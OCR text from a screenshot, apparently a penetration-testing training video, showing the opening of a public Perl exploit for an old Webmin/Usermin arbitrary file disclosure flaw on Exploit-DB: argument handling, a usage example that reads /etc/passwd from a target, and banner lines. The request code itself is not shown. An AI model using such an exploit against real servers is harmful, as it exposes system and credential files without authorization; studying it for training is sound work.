 Applications
Places
Firefox ESR
Sat 3:35 PM
00:20:36
1
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Perl) - Multiple remote Exploit - Mozilla Firefox (Build 20170809204109)
Hacker Highschool, L...
Webmin < 1.290 / Us...
http://192....157:10000/
https://www.exploit-db.com/exploits/2017
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
SecurityFocus
Exploit Files ≈ Packet S...
Aircrack-ng
Kali Forums
NetHunter
»
# for other.. like AHMED n FAIZ ... (GET A LIFE MAN).
# Revised on Friday 14th July 2006
use LWP::Simple;
use LWP::UserAgent;
my $userag = LWP::UserAgent->new;
if (@ARGV < 4) {
print("Usage: $0 <url> <port> <filename> <target> \n");
print("TARGETS are\n ");
print("0 - > HTTP \n");
print(" 1 - > HTTPS\n");
print("Define full path with file name \n");
print("Example: ./webmin.pl blah.com 10000 /etc/passwd\n");
exit(1);
}
($target, $port,$filename, $tar) = @ARGV;
print("WEBMIN EXPLOIT !!!!! coded by UmZ!\n");
print("Comments and Suggestions are welcome at umz32.dll [at] gmail.com\n");
print("Vulnerability disclose at securitydot.net\nI am just coding it in perl 'cuz I hate PHP!\n");
print("Attacking $target on port $port!\n");